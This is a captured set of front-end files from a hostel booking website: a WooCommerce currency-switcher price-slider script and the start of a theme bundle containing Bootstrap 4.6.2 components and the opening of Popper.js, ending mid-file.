h4{font-size:1.25rem;font-weight:700}@media (max-width:1199.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:240px}}@media (max-width:991.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:200px}}@media (max-width:767.98px){.madloyalty-section .card{padding:15px}.madloyalty-section .card h4{font-size:1.125rem}}.madloyalty-section .mad-loyalty-qr-code{width:130px;height:130px}.img-objectfit-contain{object-fit:contain!important;object-position:50% 100%!important}
/*# sourceMappingURL=madmonkey-tickets.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js
body_size: 532
content:
"use strict";

/* global woocommerce_price_slider_params, accountings */
jQuery(function ($) {

    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {
        return false;
    }

    $(document.body).on('price_slider_create price_slider_slide', function (event, min, max) {

        min = woocs_convert_price_slider(min);
        max = woocs_convert_price_slider(max);

        var woocs_format = "%v %s";
        if (woocs_current_currency.position === 'left') {
            woocs_format = "%s%v";
        } else if (woocs_current_currency.position === 'left_space') {
            woocs_format = "%s %v";
        } else if (woocs_current_currency.position === 'right') {
            woocs_format = "%v%s";

        } else if (woocs_current_currency.position === 'right_space') {
            woocs_format = "%v %s";
        }
        //woocommerce_price_slider_params.currency_format_num_decimals =woocs_current_currency.decimals;

        woocommerce_price_slider_params.currency_format_symbol = woocs_current_currency.symbol;
        woocommerce_price_slider_params.currency_format_num_decimals = woocs_current_currency.decimals;

        $('.price_slider_amount span.from').html(accounting.formatMoney(min, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $('.price_slider_amount span.to').html(accounting.formatMoney(max, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $(document.body).trigger('price_slider_updated', [min, max]);
    });

    function init_price_filter() {
        $('input#min_price, input#max_price').hide();
        $('.price_slider, .price_label').show();

        var min_price = $('.price_slider_amount #min_price').data('min'),
                max_price = $('.price_slider_amount #max_price').data('max'),
                current_min_price = $('.price_slider_amount #min_price').val(),
                current_max_price = $('.price_slider_amount #max_price').val();

        $('.price_slider:not(.ui-slider)').slider({
            range: true,
            animate: true,
            min: min_price,
            max: max_price,
            values: [current_min_price, current_max_price],
            create: function () {

                $('.price_slider_amount #min_price').val(current_min_price);
                $('.price_slider_amount #max_price').val(current_max_price);

                $(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
            },
            slide: function (event, ui) {

                $('input#min_price').val(ui.values[0]);
                $('input#max_price').val(ui.values[1]);

                $(document.body).trigger('price_slider_slide', [woocs_convert_price_slider(ui.values[0]), woocs_convert_price_slider(ui.values[1])]);
            },
            change: function (event, ui) {

                $(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
            }
        });

    }

    init_price_filter();

    var hasSelectiveRefresh = (
            'undefined' !== typeof wp &&
            wp.customize &&
            wp.customize.selectiveRefresh &&
            wp.customize.widgetsPreview &&
            wp.customize.widgetsPreview.WidgetPartial
            );
    if (hasSelectiveRefresh) {
        wp.customize.selectiveRefresh.bind('partial-content-rendered', function () {
            init_price_filter();
        });
    }
});

function  woocs_convert_price_slider(price) {
    var label = price;

    if (woocs_current_currency.rate !== 1) {
        label = Math.ceil(label * parseFloat(woocs_current_currency.rate));
    }

    //+++
    return label;
}


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js
body_size: 84808
content:
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */

(function ($) {
  'use strict';

  /** custom event for g4 booking submit tracking **/
  /*document.querySelector('button#submit.desktop').addEventListener('click', function(event) {
  
    // Get form data
    const destination = document.getElementById('destination').value;
    const checkIn = document.getElementById('check-in').value;
    const checkOut = document.getElementById('check-out').value;
  
    // Send custom event to Google Analytics 4
    gtag('event', 'calendar-booking-search-submit', {
      event_category: 'Form',
      event_label: 'Form Submission',
        destination,
        checkIn,
        checkOut
    });
  
    console.log('gtag event sent');
  });*/

  $ = $ && Object.prototype.hasOwnProperty.call($, 'default') ? $['default'] : $;

  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      enumerableOnly && (symbols = symbols.filter(function (sym) {
        return Object.getOwnPropertyDescriptor(object, sym).enumerable;
      })), keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = null != arguments[i] ? arguments[i] : {};
      i % 2 ? ownKeys(Object(source), !0).forEach(function (key) {
        _defineProperty(target, key, source[key]);
      }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) {
        Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
      });
    }
    return target;
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    Object.defineProperty(Constructor, "prototype", {
      writable: false
    });
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }

  /**
   * Private TransitionEnd Helpers
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000;

  // Shoutout AngusCroll (https://goo.gl/pxwQGp)
  function toType(obj) {
    if (obj === null || typeof obj === 'undefined') {
      return "" + obj;
    }
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }
  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined;
      }
    };
  }
  function transitionEndEmulator(duration) {
    var _this = this;
    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }
  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }

  /**
   * Public Util API
   */

  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }
      try {
        return document.querySelector(selector) ? selector : null;
      } catch (_) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      }

      // Get transition-duration of the element
      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay);

      // Return 0 if element or transition duration is not found
      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      }

      // If multiple durations are defined, take the first
      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);
          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      }

      // Can find the shadow root otherwise it'll return the document
      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }
      if (element instanceof ShadowRoot) {
        return element;
      }

      // when we don't find a shadow root
      if (!element.parentNode) {
        return null;
      }
      return Util.findShadowRoot(element.parentNode);
    },
    jQueryDetection: function jQueryDetection() {
      if (typeof $ === 'undefined') {
        throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
      }
      var version = $.fn.jquery.split(' ')[0].split('.');
      var minMajor = 1;
      var ltMajor = 2;
      var minMinor = 9;
      var minPatch = 1;
      var maxMajor = 4;
      if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
        throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
      }
    }
  };
  Util.jQueryDetection();
  setTransitionEndSupport();

  /**
   * Constants
   */

  var NAME = 'alert';
  var VERSION = '4.6.2';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var CLASS_NAME_ALERT = 'alert';
  var CLASS_NAME_FADE = 'fade';
  var CLASS_NAME_SHOW = 'show';
  var EVENT_CLOSE = "close" + EVENT_KEY;
  var EVENT_CLOSED = "closed" + EVENT_KEY;
  var EVENT_CLICK_DATA_API = "click" + EVENT_KEY + DATA_API_KEY;
  var SELECTOR_DISMISS = '[data-dismiss="alert"]';

  /**
   * Class definition
   */
  var Alert = /*#__PURE__*/function () {
    function Alert(element) {
      _classCallCheck(this, Alert);
      this._element = element;
    }

    // Getters
    _createClass(Alert, [{
      key: "close",
      value:
      // Public
      function close(element) {
        var rootElement = this._element;
        if (element) {
          rootElement = this._getRootElement(element);
        }
        var customEvent = this._triggerCloseEvent(rootElement);
        if (customEvent.isDefaultPrevented()) {
          return;
        }
        this._removeElement(rootElement);
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      }

      // Private
    }, {
      key: "_getRootElement",
      value: function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;
        if (selector) {
          parent = document.querySelector(selector);
        }
        if (!parent) {
          parent = $(element).closest("." + CLASS_NAME_ALERT)[0];
        }
        return parent;
      }
    }, {
      key: "_triggerCloseEvent",
      value: function _triggerCloseEvent(element) {
        var closeEvent = $.Event(EVENT_CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      }
    }, {
      key: "_removeElement",
      value: function _removeElement(element) {
        var _this = this;
        $(element).removeClass(CLASS_NAME_SHOW);
        if (!$(element).hasClass(CLASS_NAME_FADE)) {
          this._destroyElement(element);
          return;
        }
        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "_destroyElement",
      value: function _destroyElement(element) {
        $(element).detach().trigger(EVENT_CLOSED).remove();
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);
          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }
          if (config === 'close') {
            data[config](this);
          }
        });
      }
    }, {
      key: "_handleDismiss",
      value: function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }
          alertInstance.close(this);
        };
      }
    }]);
    return Alert;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API, SELECTOR_DISMISS, Alert._handleDismiss(new Alert()));

  /**
   * jQuery
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.6.2';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var CLASS_NAME_ACTIVE = 'active';
  var CLASS_NAME_BUTTON = 'btn';
  var CLASS_NAME_FOCUS = 'focus';
  var EVENT_CLICK_DATA_API$1 = "click" + EVENT_KEY$1 + DATA_API_KEY$1;
  var EVENT_FOCUS_BLUR_DATA_API = "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1);
  var EVENT_LOAD_DATA_API = "load" + EVENT_KEY$1 + DATA_API_KEY$1;
  var SELECTOR_DATA_TOGGLE_CARROT = '[data-toggle^="button"]';
  var SELECTOR_DATA_TOGGLES = '[data-toggle="buttons"]';
  var SELECTOR_DATA_TOGGLE = '[data-toggle="button"]';
  var SELECTOR_DATA_TOGGLES_BUTTONS = '[data-toggle="buttons"] .btn';
  var SELECTOR_INPUT = 'input:not([type="hidden"])';
  var SELECTOR_ACTIVE = '.active';
  var SELECTOR_BUTTON = '.btn';

  /**
   * Class definition
   */
  var Button = /*#__PURE__*/function () {
    function Button(element) {
      _classCallCheck(this, Button);
      this._element = element;
      this.shouldAvoidTriggerChange = false;
    }

    // Getters
    _createClass(Button, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(SELECTOR_DATA_TOGGLES)[0];
        if (rootElement) {
          var input = this._element.querySelector(SELECTOR_INPUT);
          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(CLASS_NAME_ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(SELECTOR_ACTIVE);
                if (activeElement) {
                  $(activeElement).removeClass(CLASS_NAME_ACTIVE);
                }
              }
            }
            if (triggerChangeEvent) {
              // if it's not a radio button or checkbox don't add a pointless/invalid checked property to the input
              if (input.type === 'checkbox' || input.type === 'radio') {
                input.checked = !this._element.classList.contains(CLASS_NAME_ACTIVE);
              }
              if (!this.shouldAvoidTriggerChange) {
                $(input).trigger('change');
              }
            }
            input.focus();
            addAriaPressed = false;
          }
        }
        if (!(this._element.hasAttribute('disabled') || this._element.classList.contains('disabled'))) {
          if (addAriaPressed) {
            this._element.setAttribute('aria-pressed', !this._element.classList.contains(CLASS_NAME_ACTIVE));
          }
          if (triggerChangeEvent) {
            $(this._element).toggleClass(CLASS_NAME_ACTIVE);
          }
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, avoidTriggerChange) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$1);
          if (!data) {
            data = new Button(this);
            $element.data(DATA_KEY$1, data);
          }
          data.shouldAvoidTriggerChange = avoidTriggerChange;
          if (config === 'toggle') {
            data[config]();
          }
        });
      }
    }]);
    return Button;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = event.target;
    var initialButton = button;
    if (!$(button).hasClass(CLASS_NAME_BUTTON)) {
      button = $(button).closest(SELECTOR_BUTTON)[0];
    }
    if (!button || button.hasAttribute('disabled') || button.classList.contains('disabled')) {
      event.preventDefault(); // work around Firefox bug #1540995
    } else {
      var inputBtn = button.querySelector(SELECTOR_INPUT);
      if (inputBtn && (inputBtn.hasAttribute('disabled') || inputBtn.classList.contains('disabled'))) {
        event.preventDefault(); // work around Firefox bug #1540995
        return;
      }
      if (initialButton.tagName === 'INPUT' || button.tagName !== 'LABEL') {
        Button._jQueryInterface.call($(button), 'toggle', initialButton.tagName === 'INPUT');
      }
    }
  }).on(EVENT_FOCUS_BLUR_DATA_API, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(SELECTOR_BUTTON)[0];
    $(button).toggleClass(CLASS_NAME_FOCUS, /^focus(in)?$/.test(event.type));
  });
  $(window).on(EVENT_LOAD_DATA_API, function () {
    // ensure correct active class is set to match the controls' actual values/states

    // find all checkboxes/readio buttons inside data-toggle groups
    var buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));
    for (var i = 0, len = buttons.length; i < len; i++) {
      var button = buttons[i];
      var input = button.querySelector(SELECTOR_INPUT);
      if (input.checked || input.hasAttribute('checked')) {
        button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }

    // find all button toggles
    buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE));
    for (var _i = 0, _len = buttons.length; _i < _len; _i++) {
      var _button = buttons[_i];
      if (_button.getAttribute('aria-pressed') === 'true') {
        _button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        _button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }
  });

  /**
   * jQuery
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;
  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$2 = 'collapse';
  var VERSION$2 = '4.6.2';
  var DATA_KEY$2 = 'bs.collapse';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var CLASS_NAME_SHOW$1 = 'show';
  var CLASS_NAME_COLLAPSE = 'collapse';
  var CLASS_NAME_COLLAPSING = 'collapsing';
  var CLASS_NAME_COLLAPSED = 'collapsed';
  var DIMENSION_WIDTH = 'width';
  var DIMENSION_HEIGHT = 'height';
  var EVENT_SHOW = "show" + EVENT_KEY$2;
  var EVENT_SHOWN = "shown" + EVENT_KEY$2;
  var EVENT_HIDE = "hide" + EVENT_KEY$2;
  var EVENT_HIDDEN = "hidden" + EVENT_KEY$2;
  var EVENT_CLICK_DATA_API$2 = "click" + EVENT_KEY$2 + DATA_API_KEY$2;
  var SELECTOR_ACTIVES = '.show, .collapsing';
  var SELECTOR_DATA_TOGGLE$1 = '[data-toggle="collapse"]';
  var Default = {
    toggle: true,
    parent: ''
  };
  var DefaultType = {
    toggle: 'boolean',
    parent: '(string|element)'
  };

  /**
   * Class definition
   */
  var Collapse = /*#__PURE__*/function () {
    function Collapse(element, config) {
      _classCallCheck(this, Collapse);
      this._isTransitioning = false;
      this._element = element;
      this._config = this._getConfig(config);
      this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
      var toggleList = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$1));
      for (var i = 0, len = toggleList.length; i < len; i++) {
        var elem = toggleList[i];
        var selector = Util.getSelectorFromElement(elem);
        var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
          return foundElem === element;
        });
        if (selector !== null && filterElement.length > 0) {
          this._selector = selector;
          this._triggerArray.push(elem);
        }
      }
      this._parent = this._config.parent ? this._getParent() : null;
      if (!this._config.parent) {
        this._addAriaAndCollapsedClass(this._element, this._triggerArray);
      }
      if (this._config.toggle) {
        this.toggle();
      }
    }

    // Getters
    _createClass(Collapse, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if ($(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          this.hide();
        } else {
          this.show();
        }
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if (this._isTransitioning || $(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var actives;
        var activesData;
        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }
            return elem.classList.contains(CLASS_NAME_COLLAPSE);
          });
          if (actives.length === 0) {
            actives = null;
          }
        }
        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$2);
          if (activesData && activesData._isTransitioning) {
            return;
          }
        }
        var startEvent = $.Event(EVENT_SHOW);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');
          if (!activesData) {
            $(actives).data(DATA_KEY$2, null);
          }
        }
        var dimension = this._getDimension();
        $(this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);
        this._element.style[dimension] = 0;
        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', true);
        }
        this.setTransitioning(true);
        var complete = function complete() {
          $(_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
          _this._element.style[dimension] = '';
          _this.setTransitioning(false);
          $(_this._element).trigger(EVENT_SHOWN);
        };
        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      }
    }, {
      key: "hide",
      value: function hide() {
        var _this2 = this;
        if (this._isTransitioning || !$(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var startEvent = $.Event(EVENT_HIDE);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        var dimension = this._getDimension();
        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
        var triggerArrayLength = this._triggerArray.length;
        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);
            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));
              if (!$elem.hasClass(CLASS_NAME_SHOW$1)) {
                $(trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }
        this.setTransitioning(true);
        var complete = function complete() {
          _this2.setTransitioning(false);
          $(_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN);
        };
        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "setTransitioning",
      value: function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$2);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default), config);
        config.toggle = Boolean(config.toggle); // Coerce string values
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      }
    }, {
      key: "_getDimension",
      value: function _getDimension() {
        var hasWidth = $(this._element).hasClass(DIMENSION_WIDTH);
        return hasWidth ? DIMENSION_WIDTH : DIMENSION_HEIGHT;
      }
    }, {
      key: "_getParent",
      value: function _getParent() {
        var _this3 = this;
        var parent;
        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent;

          // It's a jQuery object
          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }
        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      }
    }, {
      key: "_addAriaAndCollapsedClass",
      value: function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(CLASS_NAME_SHOW$1);
        if (triggerArray.length) {
          $(triggerArray).toggleClass(CLASS_NAME_COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$2;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default;
      }
    }, {
      key: "_getTargetFromElement",
      value: function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$2);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default), $element.data()), typeof config === 'object' && config ? config : {});
          if (!data && _config.toggle && typeof config === 'string' && /show|hide/.test(config)) {
            _config.toggle = false;
          }
          if (!data) {
            data = new Collapse(this, _config);
            $element.data(DATA_KEY$2, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Collapse;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$1, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }
    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$2);
      var config = data ? 'toggle' : $trigger.data();
      Collapse._jQueryInterface.call($target, config);
    });
  });

  /**
   * jQuery
   */

  $.fn[NAME$2] = Collapse._jQueryInterface;
  $.fn[NAME$2].Constructor = Collapse;
  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Collapse._jQueryInterface;
  };

  /**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */
  var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';
  var timeoutDuration = function () {
    var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
    for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
